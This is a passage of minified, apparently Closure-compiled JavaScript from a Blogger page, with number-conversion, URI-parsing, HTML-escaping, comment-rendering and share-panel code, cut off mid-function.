function Sg(a){var b=void 0;b!=null||(b=Ic?1024:0);if(!Qg(a))throw Hg("int64");var c=typeof a;switch(b){case 512:switch(c){case u:return Tg(a);case ma:return String(Ig(64,a));default:return Ug(a)}case 1024:switch(c){case u:return Vg(a);case ma:return M(Ig(64,a));default:return Wg(a)}case 0:switch(c){case u:return Tg(a);case ma:return M(Ig(64,a));default:return Xg(a)}default:return $b()}}
function Yg(a){var b=a.length;if(a[0]==="-"?b<20||b===20&&a<="-9223372036854775808":b<19||b===19&&a<="9223372036854775807")return a;Fg(a);return Eg()}function Zg(a){if(a[0]==="-")var b=!1;else b=a.length,b=b<20?!0:b===20&&a<="18446744073709551615";if(b)return a;Fg(a);return Cg(N,xg)}function Xg(a){Qg(a);a=Mg(a);if(!Kg(a)){zg(a);var b=N,c=xg;if(a=c&2147483648)b=~b+1>>>0,c=~c>>>0,b==0&&(c=c+1>>>0);b=Bg(b,c);a=typeof b===q?a?-b:b:a?"-"+b:b}return a}
function $g(a){Qg(a);a=Mg(a);a>=0&&Kg(a)||(zg(a),a=Bg(N,xg));return a}function Ug(a){Qg(a);a=Mg(a);Kg(a)?a=String(a):(zg(a),a=Eg());return a}function ah(a){Qg(a);a=Mg(a);a>=0&&Kg(a)?a=String(a):(zg(a),a=Cg(N,xg));return a}function Tg(a){Qg(a);var b=Mg(Number(a));if(Kg(b))return String(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,b));return Yg(a)}function Vg(a){var b=Mg(Number(a));if(Kg(b))return M(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,b));return Yf()?M(Ig(64,BigInt(a))):M(Yg(a))}
function Wg(a){return Kg(a)?M(Xg(a)):M(Ug(a))}function bh(a){return Kg(a)?M($g(a)):M(ah(a))}function ch(a){Qg(a);var b=Mg(Number(a));if(Kg(b)&&b>=0)return String(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,b));return Zg(a)}function dh(a){var b=Mg(Number(a));if(Kg(b)&&b>=0)return M(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,b));return Yf()?M(Jg(64,BigInt(a))):M(Zg(a))}function eh(a){var b=typeof a;if(a==null)return a;if(b===ma)return M(Ig(64,a));if(Qg(a))return b===u?Vg(a):Wg(a)}
function fh(a){var b=void 0;b!=null||(b=Ic?1024:0);if(!Qg(a))throw Hg("uint64");var c=typeof a;switch(b){case 512:switch(c){case u:return ch(a);case ma:return String(Jg(64,a));default:return ah(a)}case 1024:switch(c){case u:return dh(a);case ma:return M(Jg(64,a));default:return bh(a)}case 0:switch(c){case u:return ch(a);case ma:return M(Jg(64,a));default:return $g(a)}default:return $b()}}
function gh(a){var b=typeof a;if(a==null)return a;if(b===ma)return M(Jg(64,a));if(Qg(a))return b===u?dh(a):bh(a)};function hh(a,b,c,d){var e=d!==void 0;d=!!d;var f=[],g=a.length,h=4294967295,k=!1,l=!!(b&64),r=l?b&128?0:-1:void 0;if(!(b&1)){var B=g&&a[g-1];B!=null&&typeof B===t&&B.constructor===Object?(g--,h=g):B=void 0;if(l&&!(b&128)&&!e){k=!0;var D;h=((D=ih)!=null?D:lg)(h-r,r,a,B,void 0)+r}}b=void 0;for(e=0;e<g;e++)if(D=a[e],D!=null&&(D=c(D,d))!=null)if(l&&e>=h){var G=e-r,V=void 0;((V=b)!=null?V:b={})[G]=D}else f[e]=D;if(B)for(var hb in B)a=B[hb],a!=null&&(a=c(a,d))!=null&&(g=+hb,e=void 0,l&&!Number.isNaN(g)&&
(e=g+r)<h?f[e]=a:(g=void 0,((g=b)!=null?g:b={})[hb]=a));b&&(k?f.push(b):f[h]=b);return f}function jh(a){switch(typeof a){case q:return Number.isFinite(a)?a:""+a;case ma:return wg(a)?Number(a):""+a;case oa:return a?1:0;case t:if(Array.isArray(a)){var b=a[fg]|0;return a.length===0&&b&1?void 0:hh(a,b,jh)}if(a!=null&&a[cg]===ig)return kh(a);return}return a}var ih;function kh(a){a=a.ca;return hh(a,a[fg]|0,jh)};function lh(a,b,c,d){d=d===void 0?0:d;if(a==null){var e=32;c?(a=[c],e|=128):a=[];b&&(e=e&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");e=a[fg]|0;if(Hc&&1&e)throw Error("rfarr");2048&e&&!(2&e)&&mh();if(e&256)throw Error("farr");if(e&64)return(e|d)!==e&&hg(a,e|d),a;if(c&&(e|=128,c!==a[0]))throw Error("mid");a:{c=a;e|=64;var f=c.length;if(f){var g=f-1,h=c[g];if(h!=null&&typeof h===t&&h.constructor===Object){b=e&128?0:-1;g-=b;if(g>=1024)throw Error("pvtlmt");for(var k in h)f=+k,
f<g&&(c[f+b]=h[k],delete h[k]);e=e&-16760833|(g&1023)<<14;break a}}if(b){k=Math.max(b,f-(e&128?0:-1));if(k>1024)throw Error("spvt");e=e&-16760833|(k&1023)<<14}}}hg(a,e|64|d);return a}function mh(){if(Hc)throw Error("carr");if(bg!=null){var a;var b=(a=Gg)!=null?a:Gg={};a=b[bg]||0;a>=5||(b[bg]=a+1,b=Error(),ac(b,"incident"),Xf(b))}};function nh(a,b){if(typeof a!==t)return a;if(Array.isArray(a)){var c=a[fg]|0;a.length===0&&c&1?a=void 0:c&2||(!b||4096&c||16&c?a=oh(a,c,!1,b&&!(c&16)):(gg(a,34),c&4&&Object.freeze(a)));return a}if(a!=null&&a[cg]===ig){b=a.ca;c=b[fg]|0;if(!jg(a,c)){if(c&2)var d=!0;else c&32&&!(c&4096)?(hg(b,c|2),a.Pa=kg,d=!0):d=!1;d?(a=new a.constructor(b),a.Yb=kg):a=oh(b,c)}return a}}function oh(a,b,c,d){d!=null||(d=!!(34&b));a=hh(a,b,nh,d);d=32;c&&(d|=2);b=b&16769217|d;hg(a,b);return a};var ph={};function qh(a,b,c,d,e){Object.isExtensible(a);a:{var f=a.ca;if(b===-1)b=null;else{var g=b+(c?0:-1),h=f.length-1;if(h<1+(c?0:-1))b=void 0;else{if(g>=h){var k=f[h];if(k!=null&&typeof k===t&&k.constructor===Object){c=k[b];var l=!0}else if(g===h)c=k;else{b=void 0;break a}}else c=f[g];if(e&&c!=null){e=e(c);if(e==null){b=e;break a}if(!Object.is(e,c)){l?k[b]=e:f[g]=e;b=e;break a}}b=c}}}if(b!==null||d&&a.Yb!==kg)return b}
function rh(a,b,c){if(a.Pa===kg){var d=a.ca;d=oh(d,d[fg]|0);gg(d,2048);a.ca=d;a.Pa=void 0;a.Yb=void 0;d=!0}else d=!1;if(!d&&jg(a,a.ca[fg]|0))throw Error();d=a.ca;a:{var e=d[fg]|0,f=b+-1,g=d.length-1;if(g>=0&&f>=g){var h=d[g];if(h!=null&&typeof h===t&&h.constructor===Object){h[b]=c;break a}}f<=g?d[f]=c:c!==void 0&&(e=(e!=null?e:d[fg]|0)>>14&1023||536870912,b>=e?c!=null&&(f={},d[e+-1]=(f[b]=c,f)):d[f]=c)}return a}function sh(a,b){return Ic?qh(a,b,void 0,ph,gh):gh(qh(a,b,void 0,ph))}
function O(a,b){var c=c===void 0?!1:c;var d;return(d=Og(qh(a,b)))!=null?d:c}function P(a,b){return Og(qh(a,b,void 0,ph))}function Q(a,b){return Rg(qh(a,b,void 0,ph))}function th(a,b){return Ic?qh(a,b,void 0,ph,eh):eh(qh(a,b,void 0,ph))}function uh(a,b){return qh(a,b,void 0,ph,Ng)}function R(a,b){a=qh(a,b,void 0,ph);return a==null||typeof a===u?a:void 0}function S(a,b,c){if(c!=null&&typeof c!==oa)throw Error("Expected boolean but got "+Fb(c)+": "+c);rh(a,b,c)}
function T(a,b,c){if(c!=null){if(typeof c!==q)throw Hg("int32");if(!Lg(c))throw Hg("int32");c|=0}rh(a,b,c)}function vh(a,b,c){if(c!=null&&typeof c!==q)throw Error("Value of float/double field must be a number, found "+typeof c+": "+c);rh(a,b,c)}function wh(a,b,c){if(c!=null&&typeof c!==u)throw Error();return rh(a,b,c)};function xh(a,b,c){this.ca=lh(a,b,c,2048)}xh.prototype.toJSON=function(){var a=kh(this);return a};xh.prototype[cg]=ig;xh.prototype.toString=function(){return this.ca.toString()};/*
 SPDX-License-Identifier: Apache-2.0
*/
var yh=Object.prototype.hasOwnProperty;function zh(){}zh.prototype=Object.create(null);function Ah(a,b,c){a=a.style;if(typeof c===u)a.cssText=c;else{a.cssText="";for(var d in c)if(yh.call(c,d)){b=a;var e=d,f=c[d];e.indexOf("-")>=0?b.setProperty(e,f):b[e]=f}}}function Bh(a,b,c){var d=typeof c;d===t||d===n?a[b]=c:c==null?a.removeAttribute(b):(d=b.lastIndexOf("xml:",0)===0?"http://www.w3.org/XML/1998/namespace":b.lastIndexOf("xlink:",0)===0?"http://www.w3.org/1999/xlink":null)?a.setAttributeNS(d,b,c):a.setAttribute(b,c)}function Ch(){var a=new zh;a.__default=Bh;a.style=Ah;return a}Ch();var Dh=Ch();function Eh(a){if(a.X&&typeof a.X==n)return a.X();if(typeof Map!=="undefined"&&a instanceof Map||typeof Set!=="undefined"&&a instanceof Set)return Array.from(a.values());if(typeof a===u)return a.split("");if(Gb(a)){for(var b=[],c=a.length,d=0;d<c;d++)b.push(a[d]);return b}return ec(a)}
function Fh(a){if(a.fa&&typeof a.fa==n)return a.fa();if(!a.X||typeof a.X!=n){if(typeof Map!=="undefined"&&a instanceof Map)return Array.from(a.keys());if(!(typeof Set!=="undefined"&&a instanceof Set)){if(Gb(a)||typeof a===u){var b=[];a=a.length;for(var c=0;c<a;c++)b.push(c);return b}return fc(a)}}}
function Gh(a,b,c){if(a.forEach&&typeof a.forEach==n)a.forEach(b,c);else if(Gb(a)||typeof a===u)Array.prototype.forEach.call(a,b,c);else for(var d=Fh(a),e=Eh(a),f=e.length,g=0;g<f;g++)b.call(c,e[g],d&&d[g],a)};function Hh(a,b){this.C=this.I=this.D="";this.J=null;this.H=this.B="";this.G=!1;var c;a instanceof Hh?(this.G=b!==void 0?b:a.G,Ih(this,a.D),this.I=a.I,this.C=a.C,Jh(this,a.J),Kh(this,a.B),Lh(this,Mh(a.A)),this.H=a.H):a&&(c=String(a).match(Le))?(this.G=!!b,Ih(this,c[1]||"",!0),this.I=Nh(c[2]||""),this.C=Nh(c[3]||"",!0),Jh(this,c[4]),Kh(this,c[5]||"",!0),Lh(this,c[6]||"",!0),this.H=Nh(c[7]||"")):(this.G=!!b,this.A=new Oh(null,this.G))}
Hh.prototype.toString=function(){var a=[],b=this.D;b&&a.push(Ph(b,Qh,!0),":");var c=this.C;if(c||b=="file")a.push("//"),(b=this.I)&&a.push(Ph(b,Qh,!0),"@"),a.push(encodeURIComponent(String(c)).replace(/%25([0-9a-fA-F]{2})/g,"%$1")),c=this.J,c!=null&&a.push(":",String(c));if(c=this.B)this.C&&c.charAt(0)!="/"&&a.push("/"),a.push(Ph(c,c.charAt(0)=="/"?Rh:Sh,!0));(c=this.A.toString())&&a.push("?",c);(c=this.H)&&a.push("#",Ph(c,Th));return a.join("")};
Hh.prototype.resolve=function(a){var b=new Hh(this),c=!!a.D;c?Ih(b,a.D):c=!!a.I;c?b.I=a.I:c=!!a.C;c?b.C=a.C:c=a.J!=null;var d=a.B;if(c)Jh(b,a.J);else if(c=!!a.B){if(d.charAt(0)!="/")if(this.C&&!this.B)d="/"+d;else{var e=b.B.lastIndexOf("/");e!=-1&&(d=b.B.slice(0,e+1)+d)}e=d;if(e==".."||e==".")d="";else if(e.indexOf("./")!=-1||e.indexOf("/.")!=-1){d=e.lastIndexOf("/",0)==0;e=e.split("/");for(var f=[],g=0;g<e.length;){var h=e[g++];h=="."?d&&g==e.length&&f.push(""):h==".."?((f.length>1||f.length==1&&
f[0]!="")&&f.pop(),d&&g==e.length&&f.push("")):(f.push(h),d=!0)}d=f.join("/")}else d=e}c?Kh(b,d):c=a.A.toString()!=="";c?Lh(b,Mh(a.A)):c=!!a.H;c&&(b.H=a.H);return b};function Ih(a,b,c){a.D=c?Nh(b,!0):b;a.D&&(a.D=a.D.replace(/:$/,""))}function Jh(a,b){if(b){b=Number(b);if(isNaN(b)||b<0)throw Error("Bad port number "+b);a.J=b}else a.J=null}function Kh(a,b,c){a.B=c?Nh(b,!0):b;return a}function Lh(a,b,c){b instanceof Oh?(a.A=b,Uh(a.A,a.G)):(c||(b=Ph(b,Vh)),a.A=new Oh(b,a.G))}
function Wh(a,b,c){a.A.set(b,c);return a}function Xh(a,b){return a instanceof Hh?new Hh(a):new Hh(a,b)}function Nh(a,b){return a?b?decodeURI(a.replace(/%25/g,"%2525")):decodeURIComponent(a):""}function Ph(a,b,c){return typeof a===u?(a=encodeURI(a).replace(b,Yh),c&&(a=a.replace(/%25([0-9a-fA-F]{2})/g,"%$1")),a):null}function Yh(a){a=a.charCodeAt(0);return"%"+(a>>4&15).toString(16)+(a&15).toString(16)}var Qh=/[#\/\?@]/g,Sh=/[#\?:]/g,Rh=/[#\?]/g,Vh=/[#\?@]/g,Th=/#/g;
function Oh(a,b){this.B=this.A=null;this.C=a||null;this.D=!!b}function Zh(a){a.A||(a.A=new Map,a.B=0,a.C&&Me(a.C,function(b,c){a.add(decodeURIComponent(b.replace(/\+/g," ")),c)}))}function $h(a){var b=Fh(a);if(typeof b=="undefined")throw Error("Keys are undefined");var c=new Oh(null);a=Eh(a);for(var d=0;d<b.length;d++){var e=b[d],f=a[d];Array.isArray(f)?ai(c,e,f):c.add(e,f)}return c}v=Oh.prototype;v.N=function(){Zh(this);return this.B};
v.add=function(a,b){Zh(this);this.C=null;a=bi(this,a);var c=this.A.get(a);c||this.A.set(a,c=[]);c.push(b);this.B=this.B+1;return this};function ci(a,b){Zh(a);b=bi(a,b);a.A.has(b)&&(a.C=null,a.B=a.B-a.A.get(b).length,a.A.delete(b))}v.clear=function(){this.A=this.C=null;this.B=0};v.ma=function(){Zh(this);return this.B==0};function di(a,b){Zh(a);b=bi(a,b);return a.A.has(b)}v.forEach=function(a,b){Zh(this);this.A.forEach(function(c,d){c.forEach(function(e){a.call(b,e,d,this)},this)},this)};
v.fa=function(){Zh(this);for(var a=Array.from(this.A.values()),b=Array.from(this.A.keys()),c=[],d=0;d<b.length;d++)for(var e=a[d],f=0;f<e.length;f++)c.push(b[d]);return c};v.X=function(a){Zh(this);var b=[];if(typeof a===u)di(this,a)&&(b=b.concat(this.A.get(bi(this,a))));else{a=Array.from(this.A.values());for(var c=0;c<a.length;c++)b=b.concat(a[c])}return b};v.set=function(a,b){Zh(this);this.C=null;a=bi(this,a);di(this,a)&&(this.B=this.B-this.A.get(a).length);this.A.set(a,[b]);this.B=this.B+1;return this};
v.get=function(a,b){if(!a)return b;a=this.X(a);return a.length>0?String(a[0]):b};function ai(a,b,c){ci(a,b);c.length>0&&(a.C=null,a.A.set(bi(a,b),Sb(c)),a.B=a.B+c.length)}v.toString=function(){if(this.C)return this.C;if(!this.A)return"";for(var a=[],b=Array.from(this.A.keys()),c=0;c<b.length;c++){var d=b[c],e=encodeURIComponent(String(d));d=this.X(d);for(var f=0;f<d.length;f++){var g=e;d[f]!==""&&(g+="="+encodeURIComponent(String(d[f])));a.push(g)}}return this.C=a.join("&")};
function Mh(a){var b=new Oh;b.C=a.C;a.A&&(b.A=new Map(a.A),b.B=a.B);return b}function bi(a,b){b=String(b);a.D&&(b=b.toLowerCase());return b}function Uh(a,b){b&&!a.D&&(Zh(a),a.C=null,a.A.forEach(function(c,d){var e=d.toLowerCase();d!=e&&(ci(this,d),ai(this,e,c))},a));a.D=b}v.wc=function(a){for(var b=0;b<arguments.length;b++)Gh(arguments[b],function(c,d){this.add(d,c)},this)};var ei={},fi={},gi={};function hi(){throw Error("Do not instantiate directly");}hi.prototype.Qb=null;hi.prototype.ka=function(){return this.A};hi.prototype.toString=function(){return this.A};hi.prototype.hc=function(){if(this.Rb!==ei)throw Error("Sanitized content was not of kind HTML.");return wc(this.toString())};function ii(){hi.call(this)}E(ii,hi);ii.prototype.Rb=ei;function ji(a){if(a!=null)switch(a.Qb){case 1:return 1;case -1:return-1;case 0:return 0}return null}function ki(a){return li(a,ei)?a:a instanceof vc?mi(xc(a).toString()):mi(String(String(a)).replace(ni,oi),ji(a))}var mi=function(a){function b(c){this.A=c}b.prototype=a.prototype;return function(c,d){c=new b(String(c));d!==void 0&&(c.Qb=d);return c}}(ii);function pi(a){return qi(String(a),function(){return""}).replace(ri,"&lt;")}
var si=RegExp.prototype.hasOwnProperty("sticky"),ti=new RegExp((si?"":"^")+"(?:!|/?([a-zA-Z][a-zA-Z0-9:-]*))",si?"gy":"g");
function qi(a,b){for(var c=[],d=a.length,e=0,f=[],g,h,k=0;k<d;){switch(e){case 0:var l=a.indexOf("<",k);if(l<0){if(c.length===0)return a;c.push(a.substring(k));k=d}else c.push(a.substring(k,l)),h=l,k=l+1,si?(ti.lastIndex=k,l=ti.exec(a)):(ti.lastIndex=0,l=ti.exec(a.substring(k))),l?(f=["<",l[0]],g=l[1],e=1,k+=l[0].length):c.push("<");break;case 1:l=a.charAt(k++);switch(l){case "'":case '"':var r=a.indexOf(l,k);r<0?k=d:(f.push(l,a.substring(k,r+1)),k=r+1);break;case ">":f.push(l);c.push(b(f.join(""),
g));e=0;f=[];h=g=null;break;default:f.push(l)}break;default:throw Error();}e===1&&k>=d&&(k=h+1,c.push("<"),e=0,f=[],h=g=null)}return c.join("")}function ui(a){li(a,ei)?(a=pi(a.ka()),a=String(a).replace(vi,oi)):a=String(a).replace(ni,oi);return a}function wi(a){li(a,fi)||li(a,gi)?a=String(a).replace(xi,yi):a instanceof pc?(a=rc(a).toString(),a=String(a).replace(xi,yi)):(a=String(a),a=zi.test(a)?a.replace(xi,yi):la);return a}function li(a,b){return a!=null&&a.Rb===b}function Ai(){hi.call(this)}
x(Ai,ii);function Bi(a,b){a.ga!==void 0?a.ga.push(b):a.A+=b;return a}Ai.prototype.ka=function(){if(this.A!==void 0)return this.A;for(var a="",b=y(this.ga),c=b.next();!c.done;c=b.next())a+=c.value;return a};Ai.prototype.toString=function(){return this.ka()};function Ci(a){var b;a=y((b=a.ga)!=null?b:[]);for(b=a.next();!b.done;b=a.next())if(b=b.value,b instanceof Ai&&Ci(b))return!0;return!1}
var Di=function(){function a(){this.A=""}a.prototype=Ai.prototype;return function(){return new a}}(),Ei={"\x00":"&#0;","\t":"&#9;","\n":"&#10;","\v":"&#11;","\f":"&#12;","\r":"&#13;"," ":"&#32;",'"':"&quot;","&":"&amp;","'":"&#39;","-":"&#45;","/":"&#47;","<":"&lt;","=":"&#61;",">":"&gt;","`":"&#96;","\u0085":"&#133;","\u00a0":"&#160;","\u2028":"&#8232;","\u2029":"&#8233;"};function oi(a){return Ei[a]}
var Fi={"\x00":"%00","\u0001":"%01","\u0002":"%02","\u0003":"%03","\u0004":"%04","\u0005":"%05","\u0006":"%06","\u0007":"%07","\b":"%08","\t":"%09","\n":"%0A","\v":"%0B","\f":"%0C","\r":"%0D","\u000e":"%0E","\u000f":"%0F","\u0010":"%10","\u0011":"%11","\u0012":"%12","\u0013":"%13","\u0014":"%14","\u0015":"%15","\u0016":"%16","\u0017":"%17","\u0018":"%18","\u0019":"%19","\u001a":"%1A","\u001b":"%1B","\u001c":"%1C","\u001d":"%1D","\u001e":"%1E","\u001f":"%1F"," ":"%20",'"':"%22","'":"%27","(":"%28",
")":"%29","<":"%3C",">":"%3E","\\":"%5C","{":"%7B","}":"%7D","\u007f":"%7F","\u0085":"%C2%85","\u00a0":"%C2%A0","\u2028":"%E2%80%A8","\u2029":"%E2%80%A9","\uff01":"%EF%BC%81","\uff03":"%EF%BC%83","\uff04":"%EF%BC%84","\uff06":"%EF%BC%86","\uff07":"%EF%BC%87","\uff08":"%EF%BC%88","\uff09":"%EF%BC%89","\uff0a":"%EF%BC%8A","\uff0b":"%EF%BC%8B","\uff0c":"%EF%BC%8C","\uff0f":"%EF%BC%8F","\uff1a":"%EF%BC%9A","\uff1b":"%EF%BC%9B","\uff1d":"%EF%BC%9D","\uff1f":"%EF%BC%9F","\uff20":"%EF%BC%A0","\uff3b":"%EF%BC%BB",
"\uff3d":"%EF%BC%BD"};function yi(a){return Fi[a]}var ni=/[\x00\x22\x26\x27\x3c\x3e]/g,vi=/[\x00\x22\x27\x3c\x3e]/g,xi=/[\x00- \x22\x27-\x29\x3c\x3e\\\x7b\x7d\x7f\x85\xa0\u2028\u2029\uff01\uff03\uff04\uff06-\uff0c\uff0f\uff1a\uff1b\uff1d\uff1f\uff20\uff3b\uff3d]/g,zi=/^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:\/?#]*(?:[\/?#]|$))/i,Gi=/^[^&:\/?#]*(?:[\/?#]|$)|^https?:|^ftp:|^data:image\/[a-z0-9+-]+;base64,[a-z0-9+\/]+=*$|^blob:/i,ri=/</g;/*
 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Hi={};Dh.checked=function(a,b,c){c==null?(a.removeAttribute("checked"),a.checked=!1):(a.setAttribute("checked",String(c)),a.checked=!(c===!1||c==="false"))};Dh.value=function(a,b,c){c==null?(a.removeAttribute("value"),a.value=""):(a.setAttribute("value",String(c)),a.value=String(c))};Dh.muted=function(a,b,c){c==null?(a.removeAttribute("muted"),a.muted=!1):(a.setAttribute("muted",String(c)),a.muted=!0)};function Ii(a,b){return Ji(b,a.config,a.kd,a.bd,a.depth)}
function Ji(a,b,c,d,e){var f,g=Di(),h='<li class="comment" id="c'+ui(d.id)+'"><div class="avatar-image-container"><img src="',k=d.authorAvatarSrc;li(k,fi)||li(k,gi)?k=String(k).replace(xi,yi):k instanceof pc?(k=rc(k).toString(),k=String(k).replace(xi,yi)):(k=String(k),k=Gi.test(k)?k.replace(xi,yi):la);h=h+ui(k)+'" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">';k=d.authorUrl;k=k instanceof Ai?Ci(k)?!0:!!k.ka():k instanceof hi?!!k.ka():!!k;g=Bi(g,h+(k?'<a href="'+
ui(wi(d.authorUrl))+'" rel="nofollow">'+ki(d.author)+"</a>":ki(d.author))+'</cite><span class="icon user '+ui((f=d.extraIconClass)!=null?f:"")+'"></span><span class="datetime secondary-text"><a rel="nofollow" href="'+ui(wi(d.url))+'">'+ki(d.timestamp)+'</a></span></div><p class="comment-content">'+ki(d.body)+'</p><span class="comment-actions secondary-text">'+(e<b.maxDepth?'<a class="comment-reply" target="_self" data-comment-id="'+ui(d.id)+'">'+ki(c.reply)+"</a>":"")+'<span class="item-control blog-admin '+
ui(d.adminClass)+'"><a target="_self" href="'+ui(wi(d.deleteUrl))+'">'+ki(c["delete"])+'</a></span></span></div><div class="comment-replies">');var l;f=(l=d.replies)!=null?l:[];Bi(g,'<div id="c'+ui(d.id)+'-rt" class="comment-thread inline-thread'+(f.length===0?" hidden":"")+'"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">'+ki(c.replies)+'</a></span></span><ol id="c'+ui(d.id)+'-ra" class="thread-chrome thread-expanded"><div>');
l=f.length;for(h=0;h<l;h++){k=g;var r=Ji(a,b,c,f[h],e?e+1:1);k.ga!==void 0?k.ga.push(r):r instanceof Ai?r.A!==void 0?k.A+=r.ka():(k.ga=[k.A,r],k.A=void 0):k.A+=r}Bi(g,'</div><div id="c'+ui(d.id)+'-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="'+ui(d.id)+'">'+ki(c.reply)+'</a></div></ol></div></div><div class="comment-replybox-single" id="c'+ui(d.id)+'-ce"></div></li>');return g};function Ki(a,b,c){if(typeof b===u)(b=Li(a,b))&&(a.style[b]=c);else for(var d in b){c=a;var e=b[d],f=Li(c,d);f&&(c.style[f]=e)}}var Mi={};function Li(a,b){var c=Mi[b];if(!c){var d=Ec(b);c=d;a.style[d]===void 0&&(d=(Uc?"Webkit":Tc?"Moz":null)+Fc(d),a.style[d]!==void 0&&(c=d));Mi[b]=c}return c};function Ni(){}Eb(Ni);function Oi(a){Ce.call(this);this.T=a||Lb||(Lb=new Ud);this.Y=null;this.la=!1;this.A=null;this.B=void 0;this.O=this.I=null}E(Oi,Ce);Ni.Sa();v=Oi.prototype;v.Ra=function(){return this.A};function Pi(a){a.B||(a.B=new xe(a));return a.B}v.Gb=function(){this.A=Vd(this.T,"DIV")};v.render=function(a){if(this.la)throw Error("Component already rendered");this.A||this.Gb();a?a.insertBefore(this.A,null):this.T.B.body.appendChild(this.A);this.I&&!this.I.la||this.Qa()};
v.Qa=function(){this.la=!0;Qi(this,function(a){!a.la&&a.Ra()&&a.Qa()})};function Ri(a){Qi(a,function(b){b.la&&Ri(b)});a.B&&Be(a.B);a.la=!1}v.R=function(){this.la&&Ri(this);this.B&&(this.B.dispose(),delete this.B);Qi(this,function(a){a.dispose()});this.A&&Nd(this.A);this.I=this.A=this.O=null;Oi.L.R.call(this)};function Qi(a,b){a.O&&a.O.forEach(b,void 0)};function Si(a,b,c,d){Oi.call(this,d);this.G=c||window;this.U=a;this.Z=b;this.M={};this.H=this.C=null;this.D={};this.D.EMAIL={Wa:"Email",pb:this.Vc};this.D.FACEBOOK={Wa:"Facebook",pb:this.Wc};this.D.TWITTER={Wa:"Twitter",pb:this.Xc}}x(Si,Oi);v=Si.prototype;
v.Gb=function(){var a=this.T,b=a.A("DIV",{style:"position:absolute;width:100%;left:0;top:0;height:100%;z-index:100;","class":"mobile-share-panel-outer"});this.C=a.A("DIV",{style:"position:absolute;;width:230px;height:200px;","class":"mobile-share-panel-inner"});b.appendChild(this.C);var c=a.A("DIV",{"class":"mobile-share-panel-title"});c.innerText=ha;c.textContent=ha;this.C.appendChild(c);this.H=a.A("A",{href:"javascript:void(0)","class":"mobile-share-panel-button-close"});this.H.textContent="\u00d7";
c.appendChild(this.H);for(var d in this.D){c=a.A("A",{target:"_blank",display:na,"class":"mobile-share-panel-button mobile-share-panel-button-"+d.toLowerCase()});var e=a.A(da),f=this.D[d];e.innerText=f.Wa;e.textContent=f.Wa;c.href=f.pb.call(this);c.appendChild(e);this.C.appendChild(c);this.M[d]=c}this.A=b};
v.Qa=function(){Oi.prototype.Qa.call(this);for(var a in this.M){var b=this.M[a];b&&ze(Pi(this),b,pa,this.qb)}ze(Pi(this),this.H,pa,this.qb);a=this.Ra();ze(Pi(this),a,pa,this.qb);this.Lb();ze(Pi(this),this.G,"scroll",this.Lb)};v.show=function(a){var b=this.Ra();b&&(b.style.display=a?"":p)};v.Lb=function(){var a=this.G.innerHeight,b=this.G.innerWidth,c=this.G.pageYOffset,d=this.G.pageXOffset,e=0;200<a&&(e=(a-200)/2);Ki(this.C,"top",e+c+"px");a=0;b>230&&(a=(b-230)/2);Ki(this.C,"left",a+d+"px")};
v.Xc=function(){return"https://twitter.com/intent/tweet?text="+encodeURIComponent(this.U+": "+this.Z)};v.Wc=function(){return"https://m.facebook.com/sharer.php?u="+encodeURIComponent(this.Z)+"&t="+encodeURIComponent(this.U)};v.Vc=function(){return"mailto:?subject="+encodeURIComponent(this.U)+"&body="+encodeURIComponent(this.Z)};v.qb=function(){this.show(!1)};var Ti=RegExp("^((http(s)?):)?\\/\\/((((lh[3-6](-tt|-d[a-g,y,z]|-testonly)?\\.((ggpht)|(googleusercontent)|(google)|(sandbox\\.google)))|(lh7\\-(eu|us|qw|rt)\\.((googleusercontent)|(google)))|((photos|testonly|work)\\.fife\\.usercontent\\.google)|([\\w\\-]+\\.fife\\.usercontent\\.google)|(([1-4]\\.bp\\.blogspot)|(bp[0-3]\\.blogger))|(ccp-lh\\.googleusercontent)|((((cp|ci|gp)[3-6])|(ap[1-2]))\\.(ggpht|googleusercontent))|(gm[1-4]\\.ggpht)|(play-(ti-)?lh\\.googleusercontent)|(gz0\\.googleusercontent)|(((yt[3-4])|(sp[1-3]))\\.(ggpht|googleusercontent)))\\.com)|(drive\\.google\\.com\\/drive\\-(usercontent|viewer))|(dp[3-6]\\.googleusercontent\\.cn)|(lh[3-6]\\.(googleadsserving\\.cn|xn--9kr7l\\.com))|((photos|drive|contribution)\\-image\\-(dev|qa)(-us|-eu)?(-auth|-cookie)?\\.corp\\.google\\.com)|(photos\\-image\\-dev\\-dl\\-(auth|eu|us)\\.corp\\.google\\.com)|((dev|dev2|dev3|qa|qa2|qa3|qa-red|qa-blue|canary)[-.]lighthouse\\.sandbox\\.google\\.com\\/image)|(image\\-(dev|qa)\\-lighthouse(-auth)?\\.sandbox\\.google\\.com(\\/image)?)|(drive\\-qa\\.corp\\.google\\.com\\/drive\\-(usercontent|viewer))|(docs(\\-(dev|qa)\\.corp)?\\.google\\.com\\/(u\\/[0-9]+\\/)?(docs|sheets|slides|drawings|forms|videos)\\-images\\-(rt|qw))|(docs\\.sandbox\\.google\\.com\\/(u\\/[0-9]+\\/)?(docs|sheets|slides|drawings|forms|videos)\\-images))\\/",
"i"),Ui=/^(https?:)?\/\/sp[1-4]\.((ggpht)|(googleusercontent))\.com\//i,Vi=/^(https?:)?\/\/(qa(-red|-blue)?|dev2?|image-dev)(-|\.)lighthouse(-auth)?\.sandbox\.google\.com\//i,Wi=/^(https?:)?\/\/lighthouse-(qa(-red|-blue)?|dev2)\.corp\.google\.com\//i;function Xi(a){return Ti.test(a)||Ui.test(a)||Vi.test(a)||Wi.test(a)};function Yi(a){this.ca=lh(a,void 0,void 0,2048)}x(Yi,xh);Yi.prototype.getToken=function(){return R(this,24)};Yi.prototype.setToken=function(a){return wh(this,24,a)};function Zi(){this.B=void 0;this.A={}}v=Zi.prototype;v.set=function(a,b){$i(this,a,b,!1)};v.add=function(a,b){$i(this,a,b,!0)};function $i(a,b,c,d){for(var e=0;e<b.length;e++){var f=b.charAt(e);a.A[f]||(a.A[f]=new Zi);a=a.A[f]}if(d&&a.B!==void 0)throw Error('The collection already contains the key "'+b+'"');a.B=c}function aj(a,b){for(var 